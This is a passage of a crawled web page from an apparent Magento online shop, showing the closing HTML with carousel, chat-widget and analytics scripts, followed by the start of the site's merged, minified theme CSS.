                    }
                },
                
                autoplay: false,
                loop: false,
                nav: true, // Show next and prev buttons
                dots: false,
                autoplaySpeed: 500,
                navSpeed: 500,
                dotsSpeed: 500,
                autoplayHoverPause: true,
                margin: 30,

            });
        });
    </script><script type="cb80a157e631d1bf147d5d88-text/javascript">
        require([
            'jquery',
            'owlcarousel'
        ], function ($) {
            jQuery(".upsell .slider-products").owlCarousel({
                                responsive: {
                    0: {
                        items: 1
                    },
                    480: {
                        items: 2
                    },
                    768: {
                        items: 3
                    },
                    992: {
                        items: 4
                    },
                    1200: {
                        items: 5
                    },
                    1650: {
                        items: 6
                    }
                },
                
                autoplay: false,
                loop: false,
                nav: true, // Show next and prev buttons
                dots: false,
                autoplaySpeed: 500,
                navSpeed: 500,
                dotsSpeed: 500,
                autoplayHoverPause: true,
                margin: 30,

            });
        });
    </script><!--<script type="text/javascript" defer>
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/6083baf15eb20e09cf361bc8/1f4194gfe';
s1.charset='UTF-8';
s1.defer = true;
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>--><script defer type="cb80a157e631d1bf147d5d88-text/javascript">
require([ 'jquery', 'jquery/ui'], function($) {
    jQuery(document).ready(function($) {
       

var pageWidth = $(window).width();
        $(window).scroll(function() {

    if ($(this).scrollTop() > 150){
      $('.header-container').addClass("sticky-mob-cls");
   } else {
      $('.header-container').removeClass("sticky-mob-cls");
   }

        });

    });
});
    </script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.eazyonlineshop.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.eazyonlineshop.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.eazyonlineshop.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.eazyonlineshop.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="cb80a157e631d1bf147d5d88-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"201adaacf125447488a6b9270ea71e0c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.eazyonlineshop.com/static/_cache/merged/6941bbcbd112e4753fcedeb381b74cf2.min.css
body_size: 7242
content:
.dropshipping-banner h2,.dropshipping-banner h3{font-family:Abril Fatface;text-align:center;font-style:normal}.join-us-now a:hover,a.join-us:hover{text-decoration:none}html{overflow-x:hidden}.products-sidebar .item .item-inner .box-info .product-name{font-size:100%;margin-bottom:5px;white-space:unset!important;display:-webkit-box;overflow:hidden}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif!important}.page-title span.base{text-transform:uppercase}.header-top-left span{line-height:41px}.cms-return-and-exchange .footer-inside-in{font-weight:700}.easylockdown-content h1.page-title,.main h1 span.base{font-weight:700;display:block;padding:30px 0 43px;font-size:25px;color:#710502;position:relative}.easylockdown-content h1.page-title:after,.main h1 span.base:after{position:absolute;content:"";height:2px;width:60px;bottom:40px;left:0;background:#263764}.cms-privacy-policy h3,.cms-slavery-statement main#maincontent .column.main strong{font-size:22px;font-weight:700}.cms-environmental-policy main#maincontent,.cms-privacy-policy main#maincontent,.cms-return-and-exchange main#maincontent,.cms-slavery-statement main#maincontent,.wholesaleapplication-index-index main#maincontent{padding:80px 30px;max-width:900px;margin:40px auto 50px}div#notice-cookie-block{position:fixed;z-index:1022;min-width:300px;width:40%;left:inherit;right:0;top:0!important;box-shadow:0 0 0}.cookie .content{background:#f5e08c;color:#ac6e0b;box-sizing:border-box;padding:10px 35px 10px 18px;line-height:150%;position:relative;margin:7px 0;border:1px solid;font-size:100%;opacity:.96}.cookie strong{margin-right:7px}.footer-container .footer-middle,.header-style-1 .header-top,.header-style-1 .search-wrapper .sm-searchbox-content .form.minisearch .actions .btn-searchbox,.home-style-1 .slidershow-home .owl-controls .owl-dots .owl-dot.active,.home-style-1 .title-home:before,.products-grid .item .item-inner .box-info .tocart:hover{background-color:#006d77!important}.footer-bottom,.footer-top,.header-style-1 .header-bottom,.header-style-1 .header-middle,.information{background-color:#fff!important}.cms-privacy-policy h3,.cms-slavery-statement main#maincontent .column.main strong,.footer-inside-in,.footer-style-1.footer-container .block-subscribe-footer .action-button .action.subscribe,.header-style-1 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_lv1>a,.home-style-1 .featured-grid .item:hover .info-grid h2 a,.mega-content .horizontal-type .other-toggle a:hover .sm_megamenu_icon .sm_megamenu_title,.phone-header p:last-child,.price-box.price-final_price .price-container .price,.product-info-main .product-addto-links .action,.product-info-main .product-social-links .action,.services-sidebar li .service-content .service-icon,.sidebar .block.filter .block-content .filter-options .filter-options-content .items .item a:hover,.title-home h2,.title-top-ft,.wholesaleapplication-index-index .page-title-wrapper .page-title .base{color:#006d77!important}.middle-ser-in{background:#fff!important}.block-footer p,.collapsible:after,.contact-list li,.field.privacy-text .control p a,.footer-links li,.footer-links li a{color:#fff!important}.post-container .item-post .image-blog .date-post,.post-ftimg-hld .date-post{left:0!important;top:0!important;line-height:1!important;padding:10px 13px 7px!important;border-radius:0!important}.copyright-content address,.copyright-content address a{color:#000!important}.header-style-1 .middle-right-content .phone-header:before{background:url(../../frontend/Sm/shiny/en_GB/images/phone-blue.png) no-repeat!important}.header-style-1 .middle-right-content .minicart-header .cart-wrapper .minicart-wrapper .action.showcart:after{background:url(../../frontend/Sm/shiny/en_GB/images/cart-blue.png) no-repeat!important;width:38px!important}.block-subscribe-footer .input-box #newsletter-footer,.footer-style-1.footer-container .block-subscribe-footer .action-button .action.subscribe{border-bottom:2px solid #006d77!important}.cms-terms-and-conditions .column.main .collapsible,.easylockdown-content h1.page-title:after,.filter-options-item .filter-options-title,.footer-inside-in:before,.item.product .product-item-info form .action,.main h1 span.base:after,.news-let-ing .title-top-ft:before,.products-grid .item .item-inner .box-image .button-action .action,.products-grid .item .item-inner .box-image .button-action .action:hover,.vertical-style .resp-tabs-list li.active{background:#006d77!important}.toolbar .modes .modes-mode.mode-list.active,.toolbar .modes .modes-mode.mode-list:hover,.toolbar .pages .pages-items .item.current strong{background-color:#006d77!important;border-color:#006d77!important}.column.main .product-item-info .product form .tocart:hover,.column.main .product-social-links .action.towishlist{border-color:#006d77!important}.box-tocart .fieldset .actions #product-addtocart-button{border-radius:0;background:#489f44}.box-tocart .fieldset .actions #product-addtocart-button:hover{background:#546e7f}.actions-toolbar .primary .action.submit.primary,.content button.btn-cookie.allow.primary:hover{background:#006d77}.header-style-1 .middle-right-content .minicart-header .cart-wrapper .minicart-wrapper .action.showcart .counter .counter-number{background:#006d77!important;border:2px solid #006d77!important}.category-product button.action.tocart.btn-action.btn-cart{background:#489f44!important;border:none!important}.category-product .column.main .product-item-info .product form .tocart:hover{border-color:unset!important}.category-product button.action.tocart.btn-action.btn-cart:hover{background:#546e7f!important;border:none!important}#yt-totop-fix{background-color:#489f44!important}#yt-totop-fix:hover{background:#546e7f!important}@media only screen and (max-width:1200px){.footer-top{background:unset!important;background-color:#222f55!important}.block-subscribe-footer #newsletter-footer-validate-detail:before,.field.privacy-text .control p,.footer-container .block-subscribe-footer .input-box #newsletter-footer,.footer-style-1.footer-container .block-subscribe-footer .action-button .action.subscribe,.title-top-ft{color:#fff!important}.news-let-ing .title-top-ft:before{background:#fff}.block-subscribe-footer .input-box #newsletter-footer,.footer-style-1.footer-container .block-subscribe-footer .action-button .action.subscribe{border-bottom:2px solid #fff!important}}@media only screen and (max-width:480px){.social-in{margin-right:25px!important}}@media only screen and (max-width:375px){.header-style-1 .searchbox-header{width:70%!important}}.header-bottom .col-lg-12.col-md-12.hozmenu{width:100%!important}.header-bottom .mega-content ul{display:inline-table;float:none;width:100%}.header-bottom .mega-content ul li{display:table-cell;text-align:center;float:none}.header-style-1 .navigation-megamenu-wrapper{padding-left:0!important}.top-content-theme{background-image:none;padding:0}.top-content-theme h2.page-title span{display:none}.breadcrumbs ul.items{font-size:15px;text-align:left;display:block}.top-content-theme .breadcrumbs{padding:10px 0;background:#f1f1f1}.cms-dropping-form button.action.submit.primary:hover{color:#263764!important}@media (max-width:1199px){.header-bottom .mega-content ul li{display:inline-block}.header-bottom .mega-content ul{display:block}.header-bottom .mega-content .other-toggle a{padding:0 10px!important;font-size:12px!important}}.dropshopping-nav ol.breadcrumb{background-color:transparent;margin-bottom:0!important;padding-left:0}.dropshopping-nav .breadcrumb-title h1{color:#006d77!important;font-size:50px;line-height:60px;font-weight:600}.dropshopping-nav ol.breadcrumb li a{color:#006d77!important;font-size:16px;font-weight:400;text-transform:capitalize!important}.dropshipping-banner{background-image:url(https://www.eazyonlineshop.com/media/wysiwyg/banner/drop-banner.jpg);background-size:cover;background-repeat:no-repeat;background-position:center;padding:80px 0;text-align:center;width:100vw;position:relative;margin-left:-50vw;left:50%}.dropshipping-banner h2{font-size:44px;color:#fff;font-weight:400}.dropshipping-banner h3{font-size:22px;color:#fff;font-weight:400;margin-bottom:30px!important}a.join-us{background:#ff9923;border:none;border-radius:25px;color:#fff;padding:15px 25px}a.join-us:hover{color:#ff9923;background:#fff;transition:1s}section.whats-dropshpping{padding:50px 0}.whats-dropshpping h2{font-size:47px;line-height:60px;color:#006d77;margin-bottom:20px;font-style:normal;font-weight:600}.whats-dropshpping li,section.faq p{color:#5b6c8f;font-size:16px;line-height:28px}.whats-image img{width:100%}.whats-content{margin:auto}section.dropshipping-work{padding:30px 0}.join-img img,.work-img img{width:100%;height:auto}section.faq,section.joi-us,section.other-information,section.songmics{width:100vw;margin-left:-50vw;position:relative;left:50%}.songmics h2{line-height:36px;color:#fff;font-size:30px;margin-bottom:35px}section.songmics{background-image:url(https://www.eazyonlineshop.com/media/wysiwyg/banner/blue-bg.jpg);background-repeat:no-repeat;padding:60px 30px;background-size:cover}.feature-content{background-color:#ffffff54!important;border-radius:10px!important;text-align:center;margin-bottom:30px;min-height:295px;padding:60px 40px!important}h4.feature-title{font-size:21px;color:#fff;line-height:24px;font-weight:600}.feature-excerpt{font-size:16px!important;color:#fff;font-weight:400!important;line-height:24px!important}section.other-information{background-color:#c6e5e5!important;padding:20px 30px 30px;margin-top:20px}section.other-information h2{line-height:36px;color:#222;font-style:normal;font-weight:600;font-size:28px}.information{padding:30px 30px 5px!important;border-radius:10px!important;margin-top:50px}.information h2{font-size:25px;line-height:30px;color:#222}.information p{color:#222}.information.shiping-order{padding-bottom:95px!important}.information.sales-channles{padding-bottom:50px!important}.join-us-now span{background:#478988;border-color:#478988;border-width:1px;border-radius:15px;color:#fff;padding:18px 30px;font-size:21px;cursor:pointer}.join-us-now{width:100%;text-align:center;margin-bottom:20px}section.faq{padding:50px 40px}section.faq .panel-default>.panel-heading{color:#333;background-color:#fff;border-color:#e4e5e7;padding:0}section.faq .panel-default>.panel-heading a{display:block;font-size:20px;color:#5b6c8f;line-height:30px;text-align:left;font-weight:400;font-style:normal;text-decoration:none}section.faq .panel-body{padding:0 30px}section.faq .panel-default>.panel-heading a:after{content:"";position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:600;line-height:1;float:right;transition:transform .25s linear}section.faq .panel-default>.panel-heading a[aria-expanded=true]{background-color:#eee}section.faq .panel-default>.panel-heading a[aria-expanded=true]:after{content:"\2212";transform:rotate(180deg)}section.faq .panel-default>.panel-heading a[aria-expanded=false]:after{content:"\002b";transform:rotate(90deg)}section.faq h4.panel-title{background:#f0f2f5;border-radius:4px;padding:12px 50px 12px 30px;font-size:20px;color:#000;line-height:30px;text-align:left;font-weight:400;font-style:normal;margin-bottom:30px}.cms-dropship-program .panel-heading h4{margin-bottom:0!important}.cms-dropship-program .panel.panel-default{border:none;margin-bottom:35px}.cms-dropship-program .panel-body{border-top-color:transparent!important}.cms-dropship-program .faq .panel-body .row{margin:0}.cms-dropship-program section.faq .panel-default>.panel-heading a:after{top:7px;margin:auto;bottom:0;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;transition:none!important}.cms-dropship-program section.faq .panel-body{padding:30px}.cms-dropship-program section.faq .panel-body .row p{margin-bottom:24px}.cms-dropship-program section.faq .panel-default>.panel-heading a[aria-expanded=true]:after{top:4px!important}.cms-dropship-program .whats-dropshpping .row{display:flex}.cms-dropship-program section.faq h4.panel-title{padding:12px 25px 12px 30px}.information p{font-size:16px;line-height:26px}.footer-top{background-image:none!important}.mega-content ul.horizontal-type li:first-child a{position:relative;padding:0 15px;margin-left:15px}.mega-content ul.horizontal-type li:first-child a:before{content:"\f015";position:absolute;font:20px/1 FontAwesome;display:inline-block;vertical-align:middle;top:45%;left:50%;transform:translate(-50%,-50%)}div#notice-cookie-block .content{display:flex;flex-wrap:wrap;align-items:center;justify-content:center}.content button.btn-cookie.allow.primary{padding:0 16px!important;height:auto!important;line-height:29px;margin-left:10px}.notice-cookie-content a:hover{color:#006d77}.mega-content ul.horizontal-type li:first-child span.sm_megamenu_title{font-size:0}.product-info-main .product-info-stock-sku .sku .value{padding-left:10px}.product-info-main .product-info-stock-sku .sku{display:flex!important;align-items:center}@media screen and (max-width:991px){.header-style-1 .header-bottom .bottom-content{background-color:#006d77!important}}@media screen and (max-width:767px){.information.shiping-order{padding-bottom:30px!important}.songmics h2,section.dropshipping-work h2{margin-bottom:20px}section.whats-dropshpping{padding:30px 0 10px}.whats-image{margin-top:15px}.information{margin-top:20px}.whats-dropshpping h2{font-size:30px}.notice-cookie-content{font-size:11px!important;line-height:16px}div#notice-cookie-block .content{padding:8px}.content button.btn-cookie.allow.primary span{font-size:9px}.content button.btn-cookie.allow.primary{padding:0 11px!important;line-height:25px;margin-top:5px}}@media screen and (max-width:480px){.whats-dropshpping h2{font-size:36px}}@media screen and (max-width:375px){.dropshipping-banner h2,.dropshopping-nav .breadcrumb-title h1{font-size:29px}.dropshipping-banner h3{font-size:16px}.songmics h2,.whats-dropshpping h2,h2{font-size:24px!important}}.cd-dropdown-wrapper{display:inline-block;position:relative;height:40px;margin:0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.cd-dropdown-trigger{display:block;position:relative;padding:0 36px 0 20px;line-height:40px;background-color:#006d77;color:#fff !important;border-radius:3px}.no-touch .cd-dropdown-trigger:hover{background-color:#171b46}.cd-dropdown-trigger:before,.cd-dropdown-trigger:after{content:'';position:absolute;top:50%;margin-top:-1px;height:2px;width:9px;background:#fff;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:width .3s,-webkit-transform .3s;transition:width .3s,-webkit-transform .3s;transition:width .3s,transform .3s;transition:width .3s,transform .3s,-webkit-transform .3s}.cd-dropdown-trigger:before{right:22px;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.cd-dropdown-trigger:after{right:17px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}@media only screen and (min-width:1024px){.cd-dropdown-trigger{font-size:1.5rem}.cd-dropdown-trigger.dropdown-is-active{background-color:#006d77}.no-touch .cd-dropdown-trigger.dropdown-is-active:hover{background-color:#47975f}.cd-dropdown-trigger.dropdown-is-active:before,.cd-dropdown-trigger.dropdown-is-active:after{width:14px}.cd-dropdown-trigger.dropdown-is-active:before{-webkit-transform:translateX(5px) rotate(-45deg);transform:translateX(5px) rotate(-45deg)}.cd-dropdown-trigger.dropdown-is-active:after{-webkit-transform:rotate(45deg);transform:rotate(45deg)}}.cd-dropdown h2,.cd-dropdown-content a,.cd-dropdown-content ul a{height:50px;line-height:50px}@media only screen and (min-width:768px){.cd-dropdown h2,.cd-dropdown-content a,.cd-dropdown-content ul a{height:60px;line-height:60px}}@media only screen and (min-width:1024px){.cd-dropdown h2,.cd-dropdown-content a,.cd-dropdown-content ul a{height:50px;line-height:50px}}.cd-dropdown h2,.cd-dropdown-content a,.cd-dropdown-content ul a,.cd-dropdown-content .cd-divider{padding:0 20px}.cd-dropdown{position:fixed;z-index:100;top:0;left:0;width:100%;height:100%;background-color:#111433;color:#fff;visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:-webkit-transform .5s 0s,visibility 0s .5s;-webkit-transition:visibility 0s .5s,-webkit-transform .5s 0s;transition:visibility 0s .5s,-webkit-transform .5s 0s;transition:transform .5s 0s,visibility 0s .5s;transition:transform .5s 0s,visibility 0s .5s,-webkit-transform .5s 0s}.cd-dropdown h2{position:relative;z-index:1;color:#585a70;background-color:#111433;border-bottom:1px solid #242643}.cd-dropdown .cd-close{position:absolute;z-index:1;right:0;top:0;height:50px;width:50px;overflow:hidden;text-indent:100%;white-space:nowrap;color:transparent}.cd-dropdown .cd-close:after,.cd-dropdown .cd-close:before{content:'';position:absolute;left:50%;top:50%;bottom:auto;right:auto;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);height:20px;width:2px;background-color:#fff}.cd-dropdown .cd-close:after{-webkit-transform:translateX(-50%) translateY(-50%) rotate(45deg);transform:translateX(-50%) translateY(-50%) rotate(45deg)}.cd-dropdown .cd-close:before{-webkit-transform:translateX(-50%) translateY(-50%) rotate(-45deg);transform:translateX(-50%) translateY(-50%) rotate(-45deg)}.cd-dropdown.dropdown-is-active{visibility:visible;-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:-webkit-transform .5s 0s,visibility 0s 0s;-webkit-transition:visibility 0s 0s,-webkit-transform .5s 0s;transition:visibility 0s 0s,-webkit-transform .5s 0s;transition:transform .5s 0s,visibility 0s 0s;transition:transform .5s 0s,visibility 0s 0s,-webkit-transform .5s 0s}@media only screen and (min-width:768px){.cd-dropdown .cd-close{top:5px}}@media only screen and (min-width:1024px){.cd-dropdown{position:absolute;top:calc(100% - 2px);height:auto;width:auto;-webkit-transform:translateX(0);transform:translateX(0);background-color:#fff;color:#111433;box-shadow:0 4px 12px rgba(0,0,0,.1);opacity:0;-webkit-transform:translateY(30px);transform:translateY(30px);-webkit-transition:opacity .3s 0s,visibility 0s .3s,-webkit-transform .3s 0s;transition:opacity .3s 0s,visibility 0s .3s,-webkit-transform .3s 0s;transition:opacity .3s 0s,visibility 0s .3s,transform .3s 0s;transition:opacity .3s 0s,visibility 0s .3s,transform .3s 0s,-webkit-transform .3s 0s}.open-to-left .cd-dropdown{right:0;left:auto}.cd-dropdown h2,.cd-dropdown .cd-close{display:none}.cd-dropdown.dropdown-is-active{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:opacity .3s 0s,visibility .3s 0s,-webkit-transform .3s 0s;transition:opacity .3s 0s,visibility .3s 0s,-webkit-transform .3s 0s;transition:opacity .3s 0s,visibility .3s 0s,transform .3s 0s;transition:opacity .3s 0s,visibility .3s 0s,transform .3s 0s,-webkit-transform .3s 0s;z-index:100}}.cd-dropdown-content,.cd-dropdown-content ul{position:absolute;top:0;left:0;width:100%;height:100%;overflow-x:hidden;overflow-y:auto;-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s;padding-top:50px}.cd-dropdown-content a,.cd-dropdown-content ul a{display:block;color:#fff;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;border-top-width:1px;border-color:#242643;border-style:solid}.cd-dropdown-content li:first-of-type>a,.cd-dropdown-content ul li:first-of-type>a{border-top-width:0}.cd-dropdown-content li:last-of-type>a,.cd-dropdown-content ul li:last-of-type>a{border-bottom-width:1px}.cd-dropdown-content .cd-divider,.cd-dropdown-content ul .cd-divider{padding-top:10px;padding-bottom:10px;background-color:#0b0e23;font-size:1.1rem;font-weight:700;letter-spacing:1px;color:#585a70;text-transform:uppercase}.cd-dropdown-content .cd-divider+li>a,.cd-dropdown-content ul .cd-divider+li>a{border-top-width:0}.cd-dropdown-content a,.cd-dropdown-content .cd-search,.cd-dropdown-content .cd-divider,.cd-dropdown-content ul a,.cd-dropdown-content ul .cd-search,.cd-dropdown-content ul .cd-divider{-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,transform .3s;transition:opacity .3s,transform .3s,-webkit-transform .3s}.cd-dropdown-content.is-hidden,.cd-dropdown-content ul.is-hidden{-webkit-transform:translateX(100%);transform:translateX(100%)}.cd-dropdown-content.is-hidden>li>a,.cd-dropdown-content.is-hidden>li>.cd-search,.cd-dropdown-content.is-hidden>.cd-divider,.cd-dropdown-content.move-out>li>a,.cd-dropdown-content.move-out>li>.cd-search,.cd-dropdown-content.move-out>.cd-divider,.cd-dropdown-content ul.is-hidden>li>a,.cd-dropdown-content ul.is-hidden>li>.cd-search,.cd-dropdown-content ul.is-hidden>.cd-divider,.cd-dropdown-content ul.move-out>li>a,.cd-dropdown-content ul.move-out>li>.cd-search,.cd-dropdown-content ul.move-out>.cd-divider{opacity:0}.cd-dropdown-content.move-out>li>a,.cd-dropdown-content.move-out>li>.cd-search,.cd-dropdown-content.move-out>.cd-divider,.cd-dropdown-content ul.move-out>li>a,.cd-dropdown-content ul.move-out>li>.cd-search,.cd-dropdown-content ul.move-out>.cd-divider{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.dropdown-is-active .cd-dropdown-content,.dropdown-is-active .cd-dropdown-content ul{-webkit-overflow-scrolling:touch}@media only screen and (min-width:768px){.cd-dropdown-content,.cd-dropdown-content ul{padding-top:60px}.cd-dropdown-content a,.cd-dropdown-content ul a{font-size:1.8rem}}@media only screen and (min-width:1024px){.cd-dropdown-content,.cd-dropdown-content ul{padding-top:0;overflow:visible}.cd-dropdown-content a,.cd-dropdown-content ul a{color:#111433;height:50px;line-height:50px;font-size:1.5rem;border-color:#ebebeb}.cd-dropdown-content .cd-divider,.cd-dropdown-content ul .cd-divider{background-color:transparent;color:#b3b3b3;border-top:1px solid #ebebeb}.cd-dropdown-content .cd-divider+li>a,.cd-dropdown-content ul .cd-divider+li>a{border-top-width:1px}.cd-dropdown-content.is-hidden>li>a,.cd-dropdown-content.is-hidden>li>.cd-search,.cd-dropdown-content.is-hidden>.cd-divider,.cd-dropdown-content.move-out>li>a,.cd-dropdown-content.move-out>li>.cd-search,.cd-dropdown-content.move-out>.cd-divider,.cd-dropdown-content ul.is-hidden>li>a,.cd-dropdown-content ul.is-hidden>li>.cd-search,.cd-dropdown-content ul.is-hidden>.cd-divider,.cd-dropdown-content ul.move-out>li>a,.cd-dropdown-content ul.move-out>li>.cd-search,.cd-dropdown-content ul.move-out>.cd-divider{opacity:1}}.cd-dropdown-content .see-all a{color:#006d77}.cd-dropdown-content .cd-dropdown-gallery .cd-dropdown-item,.cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item{height:80px;line-height:80px}.cd-dropdown-content .cd-dropdown-gallery .cd-dropdown-item h3,.cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item h3{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.cd-dropdown-content .cd-dropdown-gallery .cd-dropdown-item{padding-left:90px}.cd-dropdown-content .cd-dropdown-gallery img{position:absolute;display:block;height:40px;width:auto;left:20px;top:50%;margin-top:-20px}.cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item{padding-left:75px;position:relative}.cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item p{color:#111433;font-size:1.3rem;display:none}.cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item:before{content:'';display:block;position:absolute;left:20px;top:50%;margin-top:-20px;width:40px;height:40px;background-repeat:no-repeat;background-position:center center;background-size:40px 40px}.cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item.item-1:before{background-image:url("../../frontend/Sm/shiny/en_GB/Magento_Theme/img/nucleo-icon-1.svg")}.cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item.item-2:before{background-image:url("../../frontend/Sm/shiny/en_GB/Magento_Theme/img/nucleo-icon-2.svg")}.cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item.item-3:before{background-image:url("../../frontend/Sm/shiny/en_GB/Magento_Theme/img/nucleo-icon-3.svg")}.cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item.item-4:before{background-image:url("../../frontend/Sm/shiny/en_GB/Magento_Theme/img/nucleo-icon-4.svg")}.cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item.item-5:before{background-image:url("../../frontend/Sm/shiny/en_GB/Magento_Theme/img/nucleo-icon-5.svg")}.cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item.item-6:before{background-image:url("../../frontend/Sm/shiny/en_GB/Magento_Theme/img/nucleo-icon-6.svg")}.cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item.item-7:before{background-image:url("../../frontend/Sm/shiny/en_GB/Magento_Theme/img/nucleo-icon-7.svg")}.cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item.item-8:before{background-image:url("../../frontend/Sm/shiny/en_GB/Magento_Theme/img/nucleo-icon-8.svg")}.cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item.item-9:before{background-image:url("../../frontend/Sm/shiny/en_GB/Magento_Theme/img/nucleo-icon-9.svg")}.cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item.item-10:before{background-image:url("../../frontend/Sm/shiny/en_GB/Magento_Theme/img/nucleo-icon-10.svg")}.cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item.item-11:before{background-image:url("../../frontend/Sm/shiny/en_GB/Magento_Theme/img/nucleo-icon-11.svg")}.cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item.item-12:before{background-image:url("../../frontend/Sm/shiny/en_GB/Magento_Theme/img/nucleo-icon-12.svg")}@media only screen and (min-width:1024px){.cd-dropdown-content{position:static;height:auto;width:280px}.cd-dropdown-content>li:last-of-type a{border-bottom:none}.no-touch .cd-dropdown-content>li:not(.has-children) a:hover{color:#006d77}.cd-dropdown-content.move-out>li>a,.cd-dropdown-content.move-out>li>.cd-search,.cd-dropdown-content.move-out>.cd-divider{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}.cd-dropdown-content .cd-secondary-dropdown,.cd-dropdown-content .cd-dropdown-gallery,.cd-dropdown-content .cd-dropdown-icons{-webkit-transform:translateX(0);transform:translateX(0);left:100%;height:auto;background-color:#fff;box-shadow:0 2px 14px rgba(0,0,0,.1)}.cd-dropdown-content .cd-secondary-dropdown:after,.cd-dropdown-content .cd-dropdown-gallery:after,.cd-dropdown-content .cd-dropdown-icons:after{clear:both;content:"";display:table}.open-to-left .cd-dropdown-content .cd-secondary-dropdown,.open-to-left .cd-dropdown-content .cd-dropdown-gallery,.open-to-left .cd-dropdown-content .cd-dropdown-icons{left:auto;right:100%}.cd-dropdown-content .cd-secondary-dropdown.is-hidden,.cd-dropdown-content .cd-dropdown-gallery.is-hidden,.cd-dropdown-content .cd-dropdown-icons.is-hidden{-webkit-transform:translateX(0);transform:translateX(0)}.cd-dropdown-content .cd-secondary-dropdown.fade-in,.cd-dropdown-content .cd-dropdown-gallery.fade-in,.cd-dropdown-content .cd-dropdown-icons.fade-in{-webkit-animation:cd-fade-in .2s;animation:cd-fade-in .2s}.cd-dropdown-content .cd-secondary-dropdown.fade-out,.cd-dropdown-content .cd-dropdown-gallery.fade-out,.cd-dropdown-content .cd-dropdown-icons.fade-out{-webkit-animation:cd-fade-out .2s;animation:cd-fade-out .2s}.cd-dropdown-content .cd-secondary-dropdown>.see-all,.cd-dropdown-content .cd-dropdown-gallery>.see-all,.cd-dropdown-content .cd-dropdown-icons>.see-all{position:absolute;bottom:20px;height:45px;text-align:center}.cd-dropdown-content .cd-secondary-dropdown>.see-all a,.cd-dropdown-content .cd-dropdown-gallery>.see-all a,.cd-dropdown-content .cd-dropdown-icons>.see-all a{margin:0;height:100%;line-height:45px;background:#ebebeb;pointer-events:auto;-webkit-transition:color .2s,background-color .2s;transition:color .2s,background-color .2s}.no-touch .cd-dropdown-content .cd-secondary-dropdown>.see-all a:hover,.no-touch .cd-dropdown-content .cd-dropdown-gallery>.see-all a:hover,.no-touch .cd-dropdown-content .cd-dropdown-icons>.see-all a:hover{color:#fff;background-color:#111433}.cd-dropdown-content .cd-secondary-dropdown .cd-dropdown-item,.cd-dropdown-content .cd-secondary-dropdown a,.cd-dropdown-content .cd-dropdown-gallery .cd-dropdown-item,.cd-dropdown-content .cd-dropdown-gallery a,.cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item,.cd-dropdown-content .cd-dropdown-icons a{border:none}.cd-dropdown-content .cd-dropdown-gallery,.cd-dropdown-content .cd-dropdown-icons{padding:20px 30px 100px}.cd-dropdown-content 